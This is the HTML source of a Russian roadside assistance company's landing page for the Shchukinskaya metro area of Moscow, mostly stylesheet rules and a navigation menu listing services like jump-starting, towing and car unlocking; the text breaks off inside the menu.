

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avto-tekhpomosh.ru/metro/auto-help-metro-shhukinskaya/
body_size: 21209
content:
<!doctype html>
<html lang="ru">
  <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
	<title>Срочная помощь на дороге метро Щукинская</title>
	  
	
	<meta name="keywords" content="Щукинская" />
	<meta name="description" content="Техпомощь на дороге рядом с метро Щукинская. Наши специалисты подъедут к вашему автомобилю в течении 15-30 минут. Работаем круглосуточно. Доступные цены. Гарантия." />
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	
	<base href="https://avto-tekhpomosh.ru/"/>	  
	  
	<meta property="og:title" content="Техпомощь на дороге автомобилям у метро Щукинская ">
	<meta property="og:type" content="website"/>
	<meta property="og:site_name" content="Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области "/>
	<meta property="og:description" content="Техпомощь на дороге легковым и грузовым автомобилям возле метро Щукинская, круглосуточно и оперативно рядом с Вами в городе Москва. Низкие цены, гарантия.">
	<meta property="og:url" content="https://avto-tekhpomosh.ru//metro/auto-help-metro-shhukinskaya/"/>
	<meta property="og:locale" content="ru_RU">
	<meta property="og:image" content="https://avto-tekhpomosh.ru//img/logo_sticky.png"/>
 
	<link rel="shortcut icon" href="/favicon.png" type="image/x-icon"/>

	<link href="/css/all.min.css" rel="stylesheet">  <!-- Font Awesome Free 5.9.0 -->
	<link href="/css/wow-animate.css" rel="stylesheet">
	<link href="/css/bootstrap.min.css" rel="stylesheet">
	


    <style>
		@import url('https://fonts.googleapis.com/css?family=Lato:300,400,700,900&display=swap');
		@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700&display=swap&subset=cyrillic');
		html{height: 100%;}
		body{display: flex; flex-direction: column; height: 100%; font-family: 'Lato', sans-serif; font-style: normal; font-weight: 400; letter-spacing: normal; color:#777777;}
		h2, h3, h4, h5, h6{font-style:normal; font-weight:700; text-transform:uppercase; line-height:40px; letter-spacing: 2px; color:#199CDB;}
		.h2, h2{font-size: 1.2rem;}
		.h3, h3{font-size: 1.1rem;}
		.h4, h4{font-size: 1rem;}
		p{font-size:14px; padding:10px 0px 10px 0px; margin-bottom:0;}
		a{transition: all 0.2s ease;}
		.blue{color:#199CDB;}
		.special, .dn{display: none;}
		
		.bd-placeholder-img {font-size: 1.125rem; text-anchor: middle;}

		/*	MENU	*/
		.navbar{height:94px; background:rgba(0,0,0,0.3);}
		.navbar-brand{background:url(/img/logo.png) no-repeat; background-size:auto 42px !important;}
		.navbar-brand span{padding-left:60px;}
		.navbar-dark .navbar-nav .nav-link{font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.navbar-nav .nav-item a.level1{display:block; font-weight:400; text-transform:uppercase;  line-height:28px; letter-spacing:1px;  color:#ffffff; padding:32px 20px 32px 20px;}
		.avt-transp{background:#ffffff; color:#777777;}
		.avt-transp a.nav-link, .avt-transp .navbar-nav .nav-item a{color:#777777;}
		.avt-transp .navbar-nav .nav-item a.current{color:#199CDB !important;}
		.dropdown-menu{background:#222222; border-radius:0; padding:20px 0px 20px 0px; min-width:330px; margin-top:-10px;}
		.dropdown-menu a.dropdown-item{font-size:15px; color:#A8B1B6 !important; transition: all 0.3s ease; margin-bottom:10px;}
		.dropdown-menu a.dropdown-item:hover{color:#ffffff !important; background:transparent; margin-left:20px;}
		.dropdown-menu .fa-chevron-right{display:none; color:#ffffff; float:left; margin-top:5px; margin-right:10px;}
		.dropdown-menu a:hover .fa-chevron-right{display:block;}
		.navbar-dark .navbar-nav .show>.nav-link{color:#A8B1B6;}
		div.avt-menu2{position:absolute; left:410px; background:#222222; display:none; margin-top:-40px;}
		.avt-menu-id14:hover div.avt-menu2{diplay:block !important;}
				
		.avt-transp{box-shadow: 0 1px 5px 0 rgba(0,0,0,0.098039215686275);}
		.avt-transp span{color:#777777 !important;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat; background-size:auto 42px !important;}
		.avt-social{min-width:190px;}
		.avt-social-ins{float:left; padding-top:10px;}
		.avt-social i.fab{color:#ffffff; padding-right:15px; float:right;}
		.avt-transp .avt-social i.fab{color:#777777 !important;}
		.avt-transp .avt-social i.fab:hover, .avt-transp a.nav-link:hover{color:#199CDB !important;}
		.avt-phones-top{float:left; padding-right:10px;}
		.avt-phones-top a{color:#ffffff; font-weight:bold;}
		.avt-phones-top a:hover{text-decoration:none;}
		.avt-transp .avt-phones-top a{color:#777777;}
		.avt-transp .avt-phones-top a:hover{color:#199CDB;}
		.avt-modal{font-weight: 900; color: #ffffff; background:#199CDB; width:40px; margin-top:5px; transition: all 0.4s ease;}
		.avt-modal:hover{background-color:#ffffff; color:#199CDB; border:1px solid #199CDB;}
		.avt-zakaz .fas, .avt-zakaz .fab{color: #199CDB; font-size: 32px;}
		.avt-zakaz span{color: #199CDB; margin: 5px 0 0 10px; display: block; float: right; border-bottom: 1px dotted #199CDB;}
		.avt-zakaz-social .fab{padding-right: 15px;}
		.avt-capcha{margin-bottom: 20px;}
		.avt-capcha_img{display: inline-block;}
		.avt-capcha input{width: unset; display: inline-block; margin-left: 20px;}
		
			/* CAROUSEL */
		/* Carousel base class, MAIN */
		.carousel {margin-bottom: 2rem;}
		.carousel-caption {bottom:20px; z-index:10; background-color:rgba(0,0,0,0.4); padding-left:20px; padding-right:20px;}
		.carousel-item {height:500px; background-color: #777;}
		.carousel-item > img {position: absolute; top: 0; left: 0; min-width: 100%; height:500px;}
		.carousel-fade .carousel-item {opacity: 0; transition-duration: .6s; transition-property: opacity;}
		.carousel-fade .carousel-item.active, .carousel-fade  .carousel-item-next.carousel-item-left, .carousel-fade  .carousel-item-prev.carousel-item-right {opacity: 1;}
		.carousel-fade .active.carousel-item-left, .carousel-fade  .active.carousel-item-right {opacity: 0;}
		.carousel-fade .carousel-item-next, .carousel-fade .carousel-item-prev, .carousel-fade .carousel-item.active,
		.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-prev {transform: translateX(0); transform: translate3d(0, 0, 0);}
		.carousel-inner h2{font-size:24p; font-weight:900; color:#ffffff;}
		p.avt-carousel-txt{font-size:42px; font-weight:900; letter-spacing:2px; line-height:1.13em; text-transform:uppercase; margin-top:20px; margin-bottom:20px;}
		a.avt-btn-lg{color:#ffffff; cursor:pointer; font-weight:inherit; border:2px solid #ffffff; border-radius:999px; display: inline-block; padding: 16px 38px 16px 38px;}
		a.avt-btn-lg:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.carousel-item img, .avt-main-serv img, .avt-spec-main img{opacity: 1;transition: opacity 0.3s;}
		.carousel-item img[data-src], .avt-main-serv img[data-src], .avt-spec-main img[data-src]{opacity: 0;}
		.avt-head-imgbg{background-size: cover !important;}
	
		.avt-main-serv{text-align:center;}
		.avt-main-serv h3{font-size:18px; line-height:normal; min-height:46px; margin-top:15px;}
		.avt-main-serv p{font-size:0.875em; min-height:170px;}
		.avt-main-serv a{color:#199CDB;}
		.avt-main-serv a:hover{color:#A8B1B6; text-decoration:none;}
		.hover-image-serv{position: relative; overflow: hidden; display: inline-block; line-height: 0;}
		.hover-image-serv a{vertical-align: middle;}
		.hover-image-serv a::before{transition: all 0.5s ease; content: ""; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: #bfe2ff; transform: scale(0);}
		.hover-image-serv a:hover::before{opacity: 0.5; transform: scale(1);}
		.hover-image-serv a::after{transition:all 0.6s ease 0.2s; content:""; position:absolute; top:8px; left:8px; right:8px; bottom:8px; border:1px solid #aaa; background:#199CDB; opacity:0; transform:scale(0);}
		.hover-image-serv a:hover::after{opacity: 0.35; transform: scale(1);}
		.avt-portf-item .fa-search-plus{position:absolute; z-index:1; font-size:48px; color:#ffffff; display:none; padding:20px 0 0 20px;}
		.avt-portf-item a:hover .fa-search-plus{display:block;}
		.avt-serv-ins h3{font-size:16px; margin:0; min-height:60px;}
		.avt-serv-insS h3{min-height:40px; letter-spacing:normal; font-size:0.875rem;}
		.avt-serv-ins p{font-size:0.75em; min-height:180px; padding:5px 0;}
		
		.avt-spec-main{min-height:570px; padding-right:0; padding-left:0;}
		.avt-spec-main img{width:100%; height:570px;}
		.avt-spec-main-ins{position:absolute; z-index:10; width:100%; padding-top:180px;}
		.avt-spec-main-ins-txt{background-color:rgba(0,0,0,0.4); padding-top:20px; padding-bottom:20px;}
		.avt-spec-main-ins h2{color:#ffffff;}
		.avt-spec-main-ins h2 span{font-family: 'PT Serif', serif; font-size:1.13rem; font-weight:normal; font-style:italic; display:block; width:100%;}
		.avt-spec-main-ins p{color:#ffffff;}
		.avt-main-izbr-metro a{font-size:0.875em;}
		/* .avt-main-izbr-item ul{padding-left:0;}
		.avt-main-izbr-item li{list-style:none; padding-top:10px; padding-bottom:10px;}
		.avt-main-izbr-item a{color:#A8B1B6;}
		.avt-main-izbr-item li:hover{background-color:#199CDB;}
		.avt-main-izbr-item li:hover a{color:#ffffff;} */
		.avt-main-towns a{font-size: 0.75em; font-weight: bold;}
		
		.avt-feedb-main{margin-top:60px; margin-bottom:60px; background-color:#f5f5f5; padding-bottom:40px;}
		.avt-main-feedb-item{text-align:center;}
		.avt-main-feedb-item .far{font-size:56px; color:#199CDB;}
		.avt-main-feedb-item h5{font-size: 17px; font-weight: 700;  text-transform: uppercase; line-height: 32px; letter-spacing: 2px;}
		
		
		.avt-cont-main{margin-top:60px; margin-bottom:60px;}
		.avt-cont-main h4{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-cont-main .far, .avt-cont-main .fas {font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-main a{color:#199CDB;}		
		
		/* HEAD inside page */	
		.avt-head-imgbg{color:#ffffff; height:475px; text-align:center; padding-top:160px; margin-bottom:0;
		background: url(assets/images/_header/header_02.jpg) no-repeat; }
		.avt-head-imgbg .container{background-color:rgba(0,0,0,0.4);}
		h1.avt-headh1{font-size:28px; font-style:normal; font-weight:900; text-transform: uppercase; line-height:1.4em; letter-spacing:2px;}
		.breadcrumb{background-color:transparent; color:#ffffff;}
		.breadcrumb a, .breadcrumb span.name, .breadcrumb span.item{font-size:14px; color:#ffffff; letter-spacing: 1px !important; text-transform:uppercase;}
		.breadcrumb .fa-chevron-right{font-size:14px; color:#ffffff; padding:5px 10px 0 10px;}
		
				/* CONTENT */	
		.avt-main-cont{margin-top:80px; margin-bottom:80px;}
		.avt-cont-left img{width:100%;}
		.avt-aside-serv{padding-left:0; margin-bottom:20px;}
		.avt-aside-serv h3{font-size:18px; letter-spacing:normal; }
		.avt-aside-serv li{list-style:none; border-bottom:1px solid #E2E6E7;}
		.avt-aside-serv li.avt-aside-serv-last{border:none;}
		.avt-aside-serv a{color:#A8B1B6; padding:15px 0 15px 0;}
		.avt-aside-serv a:hover{color:#199CDB;}
		.avt-aside-serv .dropdown-menu{background:#ffffff;}
		.avt-aside-spec{border:1px solid #E2E6E7; padding:40px; text-align: center; margin-bottom:20px;}
		.avt-aside-spec h3{font-size: 21px;}
		.avt-aside-spec h3 span{font-family: 'PT Serif', serif; font-size:16px; font-style:italic; color:#199CDB; font-style:italic;}
		.avt-aside-spec p{padding:0px; margin-top:40px; margin-bottom:40px;}
		a.avt-btn, a.avt-btn-aside, .btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		a.avt-btn:hover, a.avt-btn-aside:hover, .btn-primary:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.btn-primary{border-radius: 999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; background-color:#199CDB; color:#ffffff;}
		.btn-primary:hover{color:#199CDB; border-color:#199CDB; background-color:#ffffff; text-decoration:none;}
		
		.avt-aside-bl{border:1px solid #E2E6E7; padding:10px; margin-bottom:10px;}
		.avt-aside-bl h4{color:#222222; font-size:16px; font-weight:900;}
		.newsAside-item{padding-bottom:20px;}
		.newsAside-item img{display:block; float:left; margin-right:10px;}
		.newsAside-item h4{font-size:16px; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:120px;}
		.newsAside-item a{color:#777777;}
		.avt-aside-vdj{border:1px solid #E2E6E7; padding:40px; text-align: center;}
		
		/* .avt-info-news, .avt-info-art{min-height:767px;}
		.avt-info-news h2, .avt-info-art h2{}
		.avt-info-news a, .avt-info-art a{color:#222222; display:block; padding-top:40%; min-height:767px;}
		.avt-info-news{background:url(/img/4.jpg) no-repeat;}
		.avt-info-art{background:url(/img/4.jpg) no-repeat;} */
		.avt-servart{float: right; padding: 20px 0 10px 20px;}
		.avt-img-ins img{float:right; border-radius:3px; box-shadow:0 0 6px #199CDB; margin-left:5px;}
		.news-item{border-bottom:1px solid #E2E6E7; padding-bottom:40px;}
		.news-item h3{padding-top:20px;}
		.news-item h3 a{color:#222222; font-size:21px; font-weight:700;}
		.news-item h3 a:hover{opacity:0.6; text-decoration:none;}
		.news-item p{padding-top:30px; margin-bottom:20px;}
		.news-item img{padding-top:25px;}
		.news-item-even{background-color: #f5f5f5;}
		.avt-aimg-hover img{transition:all 0.3s ease;}
		.avt-aimg-hover img:hover{-webkit-filter:grayscale(100%); -moz-filter:grayscale(100%); -ms-filter:grayscale(100%); -o-filter:grayscale(100%); filter:grayscale(100%);  filter:gray; }
		ul.pagination{margin-top:20px;}
		ul.pagination li{padding:12px 15px; border:1px solid #E2E6E7; margin-right:5px;}
		ul.pagination li a{transition: all 0.2s ease;}
		ul.pagination li:hover, ul.pagination li:hover a, ul.pagination li.active, ul.pagination li.active a{text-decoration:none; color:#ffffff !important; background-color:#199CDB !important;}
		.avt-price-table{margin-top:20px; margin-bottom:40px; width:100%;}
		.avt-price-table table{width:100%; border:1px solid #E2E6E7;}
		.avt-price-table th{background:#199CDB; color:#ffffff; padding:10px;}
		.avt-price-table td{padding:10px;}
		.avt-allpr-item a:hover{color:#199CDB;}
		.nav-pills .nav-link.active, .nav-pills .show>.nav-link{background-color:transparent; color:#199CDB;}
		
		/*	PORTFOLIO	*/
		.mosaicflow__column {float:left;}
		.mosaicflow__item img {display:block; width:100%; height:auto;}
		.avt-portf-item{margin-bottom:10px;}
		.avt-portf-item p{font-size:0.75em; text-align:center; padding:5px 10px;}
		.avt-portf-item a{color:#A8B1B6; display:block; text-align:center;}
		
		.avt-cont-marks{padding-left:0;}
		.avt-cont-marks li{float:left; list-style:none; border-bottom:1px solid #E2E6E7; margin-right:10px;}
		.avt-cont-marks a{color:#A8B1B6;}
		.avt-cont-marks a:hover{color:#ffffff; background-color:#199CDB;}
		.avt-metroall-item{padding:0;}
		.avt-metroall-item a.nav-link{font-size:0.875em; line-height:1.13em;}
		
		/*	CONTACTS, eForm	*/
		.avt-sitemap .nav-item{list-style: none; font-weight:bold;}
		.avt-sitemap .nav-item a{color:#199CDB;}
		.avt-contacts{background-color:#f5f5f5;}
		.avt-contacts-r{padding-top:60px;}
		#YMapsID{width:100%; height:600px; padding:0; margin:0;}
		.avt-contacts h3{font-size:17px; font-weight:700; text-transform:uppercase; line-height:32px; letter-spacing:2px;}
		.avt-contacts a{color:#199CDB;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:100px; margin-top:40px;}
		.avt-contacts-r .far, .avt-contacts-r .fas{font-size:48px; float:left; color:#199CDB; width:30%;}
		.avt-cont-item{float:left; width:70%; min-height:90px; margin-bottom:40px;}
		.avt-email{padding-top:60px !important; padding-bottom:60px !important;}
		.errors{color:red;}
		.avt-inp-left{width:100%;}
		.avt-inp{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6;}
		.eform .row div{padding:0;}
		.eform textarea{width:100%; min-height:189px; font-size:0.875em; color:#A8B1B6;}
		.avt-ver{margin-top:20px; margin-bottom:20px;}
		input.avt-btn-aside{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB;}
		input.avt-btn-aside:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		#avt-zvonok .modal-content{padding:20px;}
		.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		.avt-ver-modal{margin-top:20px; margin-bottom:20px;}
		.avt-ver-modal input{width:50%; float:left;}
		select.avt-inp-modal{border:1px solid #E2E6E7; padding:20px 15px; font-size:0.875em; color:#A8B1B6; width:100%;}
		
		.help-block{color:red; font-size:0.875em;}
		.avt-formZak .form-group{margin-bottom:10px;}
		.avt-formZak textarea.avt-inp-modal{height:110px;}
		.FormZ{margin-top:40px; margin-bottom:40px; margin-left:0; margin-right:0; padding:20px 5px; box-shadow: 0px 0px 30px rgb(0 0 0 / 25%); border-radius: 10px;}
		.FormZ-left-Item{float:left; width:50%; text-align:center; margin: 20px 0;}
		.FormZ-left-Item p{min-height:62px;}
		.FormZ-right-h{font-size:1.5em; font-weight:bold;}
		.FormZ-right-h span{display:block; font-size:initial; font-weight:normal; color:initial;}
		.FormZ .form-group div{padding-left:0; padding-right:0;}
		
		#menufaq .card .card-header .btn-link:after {content: "\f107"; font-family: 'Font Awesome 5 Free'; font-weight: 900; float: right;}
		#menufaq .card .card-header .btn-link.collapsed {color: #fff;}
		#menufaq .card .card-header .btn-link.collapsed:after {content: "\f106";}		
		#menufaq .card-header{background:#199CDB;}
		#menufaq .btn-link{color:#fff; font-weight:bold;}
		#menufaq .btn-link:hover{text-decoration:none;}
		
		.work{padding-bottom:30px;}
		.workItem{text-align:center;}
		.workItem:hover{opacity:0.9;}
		.workItem p{margin-top:20px; font-weight:bold;}
		
		.FormZ-left-Item img{width: auto;}
		
		/*	COMMENTS	*/
		#comments{padding-left:40px;}
		button.avt-btn-feedb{background-color:#ffffff; border-radius:999px; padding: 16px 38px 16px 38px; transition: all 0.2s ease; border:2px solid #199CDB; color:#199CDB; margin-top:20px;margin-bottom:20px;}
		button.avt-btn-feedb:hover{background-color:#199CDB; border-color:#199CDB; color:#ffffff; text-decoration:none;}
		.jot-comment{font:unset !important; font-family: 'Lato', sans-serif !important; font-size:15px !important; font-style: normal !important;}
		.jot-row .jot-comment-entry, .jot-row-alt .jot-comment-entry{background:none !important; border:none !important; border-radius:0 !important; border-bottom: 1px solid #E2E6E7 !important; padding:20px !important;}
		.jot-message{font-size:15px !important; line-height:normal !important;}
		.jot-controls textarea, .jot-controls input{border: 1px solid #E2E6E7 !important; padding:20px 15px !important; font-size:0.875em !important; color:#A8B1B6 !important;}
		.jot-controls textarea, .jot-controls input, .jot-input-prepend input{width:100% !important; border-radius:0 !important; font-size:15px !important;}
		.jot-btn{background-image:none !important; color:#ffffff !important; font-weight:bold !important; border:1px solid #199CDB !important; border-radius:0 !important; 
			text-shadow:none !important; background-color:#199CDB !important; padding: 6px 9px !important; font-size:14px !important;}
		.jot-btn-active{color:#199CDB !important; background-color:#ffffff !important;}
		.jot-btn-down{display:none !important;}
		.jot-rating{color:#199CDB !important; border:none !important;}
		
		.avt-whts-bottom{position:fixed; z-index: 999; bottom:50px; left:0; background-color:transparent;}
	    .avt-whts-bottom:hover{-webkit-animation: 0.1s tremor ease-out infinite; animation: 0.1s tremor ease-out infinite;}
		.avt-whts-bottom img{width:60px;}
		.wibro:hover {-webkit-animation: 0.1s tremor ease-out infinite;  animation: 0.1s tremor ease-out infinite;}
			@-webkit-keyframes tremor {
				0%, 25% {left: -1px;top:-1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;top: 1px;-webkit-transform: translateX(4%);transform: translateX(4%);}
			}
			@-moz-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-ms-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);	transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@-o-keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
			@keyframes tremor {
				0%, 25% {left: -1px;-webkit-transform: translateX(-4%);transform: translateX(-4%);}
				50%, 100% {left: 1px;-webkit-transform: translateX(4%);	transform: translateX(4%);}
			}
		
		footer{background-color:#222222; color:#A8B1B6; font-size:15px; padding-top: 60px;}
		footer a{color:#A8B1B6;}
		footer a:hover{color:#ffffff;}
		.back-to-top{position:fixed; bottom: 25px; right:25px; display:none; border-radius:50%; border:none;}
		.back-to-top:hover{background-color: #199CDB; color:#ffffff;}
		.avt-top-vs{display:block;}
		footer h3{font-size:14px; font-weight:900; text-transform:uppercase; line-height:27px; letter-spacing:2px; color:#ffffff; margin-bottom:40px;}
		footer h3 a{color:#ffffff;}
		.navbar-brand-footer{background:url(/img/logo.png) no-repeat; background-size:auto 42px; display:block; height:50px; color:#ffffff; margin-top:40px;}
		.navbar-brand-footer:hover{color:#ffffff; text-decoration:none;}
		.navbar-brand-footer span{text-transform:uppercase; font-weight:bold; letter-spacing:2px; padding-left:60px; position:relative; top:10px;}
		
		.avt-footer-bot{margin-top:40px; margin-bottom:40px; border-top:1px solid #47484A; padding-top:60px;}
		.avt-social-footer a{color:#A8B1B6; transition: all 0.2s ease;}
		.avt-social-footer a:hover{color:#ffffff;}
		.avt-social-footer i.fab{padding-left:20px; padding-right:20px;}
		p.avt-lic{padding-top:40px; padding-bottom:30px;}
		
		.newsFooter-item a, .newsFooter-item h4{color:#ffffff;}
		.newsFooter-item{padding-bottom:20px;}
		.newsFooter-item img{display:block; float:left;}
		.newsFooter-item h4{font-size:16px; font-weight:normal; line-height:normal; letter-spacing:normal; text-transform:none; text-align:left; padding-left:100px;}
		
	/* RESPONSIVE CSS */
	@media (min-width: 1220px) {
		.navbar-brand{}
		.avt-social{}
		}
	@media (min-width: 1440px) {
		.navbar-brand{position:relative; left:20px;}
		.avt-social{position:relative; right:20px;}
		}	
	@media (min-width: 1600px) {
		.navbar-brand{position:relative; left:3%;}
		.avt-social{position:relative; right:5%;}
		}
	@media (max-width: 1460px) {
		.navbar-nav .nav-item a.level1{padding:32px 18px 32px 18px; font-size: .875em;}
	}
	@media (max-width: 1439.98px) {
		.navbar-nav .nav-item a.level1{padding:32px 15px 32px 5px;}
	}
	@media (max-width: 1293px) {
		.navbar-dark .navbar-nav .nav-link{padding:32px 10px 32px 10px;}
		.avt-social{padding:0;}
		.avt-social i.fab{display:block; padding-bottom:5px;}
		.navbar-brand span{padding-left:0; display:block; padding-top:30px;}
		.navbar-brand {background: url(/img/logo.png) no-repeat 50% 0;}
		.navbar-dark .navbar-brand{margin-right:0;}
		.avt-transp .navbar-brand{background:url(/img/logo_sticky.png) no-repeat 50% 0;}
		}
	@media (max-width: 1139px) {
		.navbar-dark .navbar-nav .nav-link{padding: 32px 15px 32px 0; font-size:0.875em;}
	}
	@media (max-width: 1199.98px) {
		.navbar-brand{margin-right:0;}
		.avt-head-imgbg{padding-top:120px;}
		.navbar-nav .dropdown a.nav-link, .navbar-nav .nav-item a.level1{font-size: 0.875rem; padding-left:0; padding-right:12px;}	
		.avt-transp .navbar-nav .dropdown a.nav-link, .avt-transp .navbar-nav .nav-item a.level1{padding: 5px 0 0 12px !important; font-size: 0.875rem;}
		}
		
		nav.navbar .dropdown:hover > .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{display: block;} 
	@media only screen and (max-device-width: 992px){
			nav.navbar .dropdown:hover .dropdown-menu, .nav-item.dropdown:hover > .dropdown-menu{}
		}
	@media (max-width: 991.98px) {
		.carousel{display: none;}
		.carousel-item img{display: none;}
		.navbar{height:68px; padding:0;}
		.avt-social{padding:0; position:absolute; top:15px; right:90px;}
		.avt-social i.fab{display:unset; padding-bottom:0; padding-right:10px;}
		.navbar-brand span{font-size:0.75em;}
		.navbar-brand{margin:10px 0 0 5px;}
		.navbar-dark .navbar-toggler{color:#ffffff; border-color:#ffffff; border-radius:0; padding:14px 12px; margin:5px 20px 0 0;}
		.navbar-toggler .fa-bars{color:#ffffff;}
		.avt-transp .navbar-toggler .fa-bars{color:#777777;}
		.avt-transp .navbar-toggler .fa-bars:hover{color:#199CDB;}
		.avt-transp .navbar-toggler{border-color:#777777 !important;}
		.navbar-expand-lg>.container{min-width:100%;}
		.navbar-nav{background:#ffffff;}
		.navbar-dark .navbar-nav .nav-item a{color:#777777; font-size:1.13em; padding:20px 20px;}
		.navbar-dark .navbar-nav .nav-item a.dropdown-item{font-size:1.0em; padding: .25rem 1.5rem;}
		.dropdown-menu a.dropdown-item:hover{color:#199CDB !important;}
		.navbar-nav .nav-item{border-bottom:1px solid #E2E6E7;}
		.navbar-dark .navbar-nav .show>.nav-link, .navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover{color:#199CDB;}
		.dropdown-menu{background:#ffffff; border:none; border-top: 1px solid #E2E6E7;}
		.dropdown-item{padding-left:2.5rem;}
		.navbar-collapse{position:relative; top:-72px; z-index:11; background:#ffffff;}
		.avt-mob-close{width:100%; border:none; background:transparent; padding-top:10px;}
		.avt-mob-close .fa-angle-double-up{color:#777777;}
		h1.avt-h1{margin-top:90px; font-size:1.5rem;}
		.avt-main-serv p{min-height:unset;}
		.avt-main-cont{margin-top:40px; margin-bottom:40px;}
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:40px;}
	}	
	@media (max-width: 767.98px) {
		.avt-cont-phone, .avt-cont-time, .avt-cont-adress, .avt-cont-email{padding-left:10px;}
		h1.avt-headh1{font-size:1.25rem;}
		.avt-head-imgbg{background:none; height:unset; padding-top:68px;}
	}
	@media (max-width: 575.98px) {
		.mosaicflow__column{width:100% !important;}
		.hover-image-serv img{width: 100%;}		
	}
	@media (max-width: 424.98px) {
		.avt-img-ins img{float: none;}
	}
	@media (max-width: 413.98px) {
		.navbar-brand span{display:none;}
		a.navbar-brand{width:60px; height:42px;}
	}

    </style>
	<script src="https://my-lk.ru/metrika/index.js" defer></script>  
    
  	<link rel="stylesheet" type="text/css" href="/assets/snippets/jot/css/jot.css" />
</head> 
<body>	<a name="top"></a>

 <nav class="navbar navbar-expand-lg navbar-dark fixed-top avt-menu">
			  <a class="navbar-brand" href="/"><span>АвтоТехПомощь 24/7</span></a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				  <i class="fas fa-bars fa-lg"></i>
			  </button>
	<div class="container">
		<div class="collapse navbar-collapse" id="navbars-avt">
			<button class="d-block d-sm-block d-md-block d-lg-none d-xl-none avt-mob-close" type="button" data-toggle="collapse" data-target="#navbars-avt" aria-controls="navbars-avt" aria-expanded="false" aria-label="Toggle navigation">
				<i class="fas fa-angle-double-up fa-lg"></i>
			</button>
			<ul class="navbar-nav mr-auto"><li class="nav-item dropdown"><a href="/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Главная</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/index/roadside-assistance-prompt-solutions-for-any-car-trouble/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Roadside Assistance: Prompt Solutions for Any Car Trouble</a></div></li><li class="nav-item"><a href="/prices/"  class="level1 even">Цены</a></li><li class="nav-item dropdown"><a href="/services/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Услуги</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/prikurit-avtomobil/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Прикурить автомобиль</a><a href="/zapravka-avtokondicionera/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Заправка автокондиционера</a><a href="/zamena-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена аккумулятора</a><a href="/vskrytie-avtomobiley/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вскрыть авто</a><a href="/vytashhit-zastryavshuyu-mashinu/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вытащить авто</a><a href="/podvoz-topliva/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Доставка топлива</a><a href="/zaryadka-akkumulyatora-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Зарядка автомобильного аккумулятора</a><a href="/zamena-i-podkachka-kolyos/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Замена и подкачка колёс</a><a href="/otogrev-mashiny/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отогрев машины</a><a href="/izgotovlenie-klyuchej/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Изготовление автомобильных ключей</a><a href="/diagnostika-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Диагностика автомобиля</a><a href="/buksir-evakuator-manipulyator/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Буксир, эвакуатор, манипулятор</a><a href="/snyatie-sekretok/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Снятие секреток</a><a href="/otklyuchenie-signalizacii-avtomobilya/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Отключение автосигнализации</a><a href="/viezdnoy-avtoservis/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 